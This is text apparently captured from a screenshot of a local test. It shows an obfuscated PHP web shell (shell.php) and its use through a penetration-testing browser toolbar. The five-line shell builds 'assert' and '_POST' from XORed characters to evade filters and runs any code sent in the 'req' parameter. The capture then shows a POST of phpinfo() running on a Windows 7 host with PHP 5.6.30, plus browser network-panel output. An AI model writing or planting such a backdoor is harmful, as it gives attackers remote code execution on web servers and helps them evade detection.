 shell.php
1 <?php
2 $_=('SOH'^'`').('DC3'^'`').('DC3'^'`').('ENQ'^'`').('DC2'^'`').('DC4'^'`');
3 $__='_'.("\r"^']').('/'^'`').('SO'^']').("\t"^']');
4 $___=$$__;
5 $_($___[req]);
phpinfo()
127.0.0.1/shell.php
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load ...
Split...
Execu...
http://127.0.0.1/shell.php
Post data Referrer 0xHEX %URL BASE64 Insert string to rep Insert replacing str Replace All
Post data
req=phpinfo();
PHP Version 5.6.30
php
System Windows NT OPT 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Jan 18 2017 19:42:12
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST shell.php 200 OK 127.0.0.1 91.7 KB 127.0.0.1:80 16ms
1 个请求 91.7 KB 16ms (onload: 165ms)